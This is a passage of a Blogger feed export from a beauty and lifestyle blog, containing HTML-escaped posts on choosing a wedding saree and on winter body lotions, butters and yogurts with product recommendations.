know"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZQd8L3Xqv13zJO_j1I5M9efOnbva7qVIAbyR71eVb6fkX7TGjMdeGThSlICYsp1bOG3oDl2l3kOm2S6H3x1zUHWJLVkkHhqvMstvM2q_j0WC62gUUKw-KieBhtV3hERVQVERNEqrnqDzFdYZXily67u2sYzM4_2waoyv7ZnpmS6sd22Zd9sFskE52\/s72-w568-h640-c\/Facial%20Serum%20vs.%20Facial%20Moisturizer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-239281396091014344.post-7152231532930558660"},"published":{"$t":"2022-03-01T22:36:00.007+05:30"},"updated":{"$t":"2022-03-01T22:42:08.152+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Author Priyanka Chakraborty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wedding"}],"title":{"type":"text","$t":" The Ultimate Checklist To Buy A Saree For Your Wedding Day!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcGYx6gQe7oQYFwYsDsvU-LQ0era8o7lxanSDTBggIhZcdZINh9txTQrY1sifOW4Mzj3YzzVPwR5zrBNda-jP1yjmYj_4zakWprrWh18InIMJ0fYaGjn0UfyKsYJQbilsXgSgVIZ0FULqHGBkAwpSyyeEULPVSzdUQDkXkijBWah6RwFGyzzjyT6hT=s2000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcGYx6gQe7oQYFwYsDsvU-LQ0era8o7lxanSDTBggIhZcdZINh9txTQrY1sifOW4Mzj3YzzVPwR5zrBNda-jP1yjmYj_4zakWprrWh18InIMJ0fYaGjn0UfyKsYJQbilsXgSgVIZ0FULqHGBkAwpSyyeEULPVSzdUQDkXkijBWah6RwFGyzzjyT6hT=s2000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcGYx6gQe7oQYFwYsDsvU-LQ0era8o7lxanSDTBggIhZcdZINh9txTQrY1sifOW4Mzj3YzzVPwR5zrBNda-jP1yjmYj_4zakWprrWh18InIMJ0fYaGjn0UfyKsYJQbilsXgSgVIZ0FULqHGBkAwpSyyeEULPVSzdUQDkXkijBWah6RwFGyzzjyT6hT=w640-h512\" style=\"margin-left: auto; margin-right: auto;\" title=\"The Ultimate Checklist To Buy A Saree For Your Wedding Day!\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;The Ultimate Checklist To Buy A Saree For Your Wedding Day!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWedding is one of the most important days in any girl’s life, and irrespective of the culture or tradition, every girl wants to make it as memorable as possible. And trust me when I say this, your wedding saree matters a lot in taking you closer to making and preserving good memories via a soft or hard copy of photographs. Not just the color or the design, there are a lot more other things which you should be keeping in mind when buying the wedding saree. And believe it or not, being a newlywed, I know the real struggle behind selecting that perfect saree to get the grace on the ‘big day.' Thus, to help you all, I have made a checklist as to what you should be keeping in mind before you make the final call on that perfect saree for your day. So, here you go:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003EFix your budget:\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCSzu0Wr7CUPCJA3ZOvW_Ajq8vdIU5SB6md56B9aJGMaq1mbx5kcShUGNb2f_E9nZr5K_LODOY9yUFYbyN46dyVc0mfTBn7yZ5_XRXh7-q2vktULOlbTk072G4ME0YQzJ7n0QwZqOFxRxKfH82ENVLVDY9P_ppyEzd0uorIE6eBTw41nRab3kMI5Jf\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCSzu0Wr7CUPCJA3ZOvW_Ajq8vdIU5SB6md56B9aJGMaq1mbx5kcShUGNb2f_E9nZr5K_LODOY9yUFYbyN46dyVc0mfTBn7yZ5_XRXh7-q2vktULOlbTk072G4ME0YQzJ7n0QwZqOFxRxKfH82ENVLVDY9P_ppyEzd0uorIE6eBTw41nRab3kMI5Jf=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETo be honest, Indian weddings are a super costly affair, and hence pre-planning and fixing the budget for things goes a long way. Before you go out shopping, the best thing to do is plan a range within which you want to get the saree done. Always remember, when you go shopping, start with your lower range of the budget and then if required, then only move the upper cap. Further, these days majority of the shops\/boutiques for wedding sarees either have their Instagram page\/youtube channel. It’s always better to check those out to have a clear picture in mind as to what all might possibly be available within your range of budget rather than jumping into the sea once you reach the shop.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EDo the homework on your preferred colors:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhr4UmzV4FzoCognOP8JtGdOGwS3o251hQJ44YOmnHafu968KCHBOBIu1oN7ZzDbn_mfweRZ6ySzx8IEbSMNyn5A7QzYrA_ZiinJnODfJXBPLXLF3_0DndpXzBAfAhSY6DZmSjUVbU8zgv7KcY0XQgLMb7xLwwXiOqIDerP3FfzmClaNftaQf9VodmP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3744\" data-original-width=\"5616\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhr4UmzV4FzoCognOP8JtGdOGwS3o251hQJ44YOmnHafu968KCHBOBIu1oN7ZzDbn_mfweRZ6ySzx8IEbSMNyn5A7QzYrA_ZiinJnODfJXBPLXLF3_0DndpXzBAfAhSY6DZmSjUVbU8zgv7KcY0XQgLMb7xLwwXiOqIDerP3FfzmClaNftaQf9VodmP=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENot all colors suit everyone, right? Plus, even if you have some favorite colors in mind, it might so happen you end up getting nothing in that shade. Thus, to avoid this trouble, keep ¾ color options in mind so that you aren’t really lost when you don’t find something in your single preferred color shade. Further, a pro tip would be: to look for colors that would stand out in photographs (which rather boils down to dark and bright shades).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EDecide based on your physique:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIn case you are tall, select a saree which have thick borders and vice versa. Further, please please, and please go for lightweight sarees. Irrespective of everything, being the bride, you would be the center of attraction that day, so you can’t really afford to struggle with a heavyweight saree or something which is difficult to manage.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003ETry to pick colors so that you can coordinate with the groom:\u003C\/u\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgre8HLZ2IIDSwFfhuyxhFzCNfv1KJ8TCJky9Lj0CyCyX9MpxUvwTtfCWDcoBoyX4OE1kdZ9E-ia65fjR_isl7HGsvzzJNi9CTxvwCKlKzZSY8gxnoHnETeE7owp0jhTke6__CXuTcjYZJSttGwr03oaZPYbYQILdwiBa6YzQNIyDFnvOuS7Bd8BzjO=s1084\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1084\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgre8HLZ2IIDSwFfhuyxhFzCNfv1KJ8TCJky9Lj0CyCyX9MpxUvwTtfCWDcoBoyX4OE1kdZ9E-ia65fjR_isl7HGsvzzJNi9CTxvwCKlKzZSY8gxnoHnETeE7owp0jhTke6__CXuTcjYZJSttGwr03oaZPYbYQILdwiBa6YzQNIyDFnvOuS7Bd8BzjO=w638-h640\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOk, this might be a personal preference, but then either similar or contrasting shades of dress for the bride and groom go really well. Generally, if you are wearing a dark color saree, you can get the same\/similar shade for the groom too and if you are the one who prefers light shade, then make sure your groom is wearing a contrasting color!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003EPick the right tailor for the blouse:\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgokm6udEohMckydxIboyYNHBJuMwsS_9NqtSv-zoqlKx9q9muH0BAvou647F_wwp3wylrmm6LQSnGBa9gFsvcLIJ9ndxX7mBdl0oWsRhtEdnTSCWqtjiJ-u1rooNuf7vkiYE-vG8_ispiR6hV0DzxNm_7qVbvide2vOawUaHnB1UJJ9hAsbjnE_N4v\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgokm6udEohMckydxIboyYNHBJuMwsS_9NqtSv-zoqlKx9q9muH0BAvou647F_wwp3wylrmm6LQSnGBa9gFsvcLIJ9ndxX7mBdl0oWsRhtEdnTSCWqtjiJ-u1rooNuf7vkiYE-vG8_ispiR6hV0DzxNm_7qVbvide2vOawUaHnB1UJJ9hAsbjnE_N4v=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinding the right tailor is a real struggle in itself. And for wedding blouses, do not take a chance with tailors who are super new or are someone who hasn’t ever stitched anything for you. Another escape way is, these days, there are plenty of readymade designer blouses available, which might be slightly on the costly side, but would be free of hassle. You can choose those too!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003EAnd the ‘miscellaneous’:\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPlenty of small things: the right lingerie, skirt, falls-picko for the saree, these are the things which are also to be taken care of. Further, if you have an intricate thread worked pallu, it would be better to get a soft net attached at the backside of the pally to prevent the thread work from getting damaged.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESo yeah, more homework is required before you write the final exam of getting that perfect saree for your wedding day!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.beautyandlifestylemantra.com\/feeds\/7152231532930558660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/03\/the-ultimate-checklist-to-buy-saree-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/7152231532930558660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/7152231532930558660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/03\/the-ultimate-checklist-to-buy-saree-for.html","title":" The Ultimate Checklist To Buy A Saree For Your Wedding Day!"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcGYx6gQe7oQYFwYsDsvU-LQ0era8o7lxanSDTBggIhZcdZINh9txTQrY1sifOW4Mzj3YzzVPwR5zrBNda-jP1yjmYj_4zakWprrWh18InIMJ0fYaGjn0UfyKsYJQbilsXgSgVIZ0FULqHGBkAwpSyyeEULPVSzdUQDkXkijBWah6RwFGyzzjyT6hT=s72-w640-h512-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-239281396091014344.post-732180856378148059"},"published":{"$t":"2022-02-08T20:46:00.003+05:30"},"updated":{"$t":"2022-02-08T20:46:59.079+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Author Priyanka Chakraborty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Body Butter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Body Lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"}],"title":{"type":"text","$t":" Top 10 Skincare Lotion, Body Butter, Body Yogurt for Winter"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKPsqKfpnUQMfk1Rz2pCvAJifcbRwd6DawQ1ROf0_gwVRz1WsPrqo__C_xcm3zZDxA_2yogl2YlnPkZuZFT59NwYhbeMTGPpvucqOlS90hPLI-boQevgZN9FruW-1SLjygWXWfWaBqsdN9VLHMiIOQwGAKiBAYFl_FQVzZ5gNjQzgCssMxoGiq2g8f\/s6016\/pexels-moose-photos-1029896.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4016\" data-original-width=\"6016\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKPsqKfpnUQMfk1Rz2pCvAJifcbRwd6DawQ1ROf0_gwVRz1WsPrqo__C_xcm3zZDxA_2yogl2YlnPkZuZFT59NwYhbeMTGPpvucqOlS90hPLI-boQevgZN9FruW-1SLjygWXWfWaBqsdN9VLHMiIOQwGAKiBAYFl_FQVzZ5gNjQzgCssMxoGiq2g8f\/w640-h428\/pexels-moose-photos-1029896.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e466a9e5-7fff-bf0c-77ce-a681b8bf88b3\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWinter is that phase of the year when the skin demands extra care. That deep nourishment is what the body craves for during this period of intense cold. The lost moisture due to the dry weather needs to be restored highly during the winters. Thus, this is the time when we should be using the correct moisturizer for our skin and body. A lot of times we do tend to get confused as to understanding which one would be the best suited for your skin due to all the advertisement gimmicks. Further to add to the confusion, there are things like body lotion, body butter, body yogurt, and whatnot out there in the market these days.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo, in addition to my top 10 suggestions on body moisturizer (which would include body lotion, body butter, body yogurt), I am also gonna tell you what is the difference between these three: body lotion, body butter, body yogurt.\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: decimal; margin-left: 18pt; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EBody Lotion?\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 54pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe most common and age-old thing in the market is body lotion. It is semi-liquid in texture and is suitable for light moisturization. Depending on its various variants, it is available for all skin types.\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"2\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: decimal; margin-left: 18pt; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EBody Butter?\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 54pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe term ‘butter’ itself indicates that this is something which is meant for heavy moisturization and hence most suitable for dry skin people. It has a thick consistency.\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"3\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: decimal; margin-left: 18pt; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EBody Yogurt?\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 54pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis has a consistency that is somewhat between body lotion and body yogurt-hence suitable mostly for all skin types and is a very good option for winters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can read more about these \u003C\/span\u003E\u003Ca href=\"https:\/\/www.beautyandlifestylemantra.com\/2020\/11\/differences-between-body-yogurt-body.html\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #0563c1; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehere.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENow let's get into my recommendation of the top 10 products which would be best suited for you this winter:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/34IQdcx\" target=\"_blank\"\u003EThe Mom’s Co. Natural Body Lotion\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis one is ideal for anyone looking for intensive care for their dry, itchy skin. \u0026nbsp;It is a toxin-free rich combination of shea butter and moisturizing oils like Rosehip Oil, Organic Jojoba Oil, and Organic Chamomile Oil that increase your skin’s natural elasticity, providing comfort from dryness. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe best part: quite reasonable and is 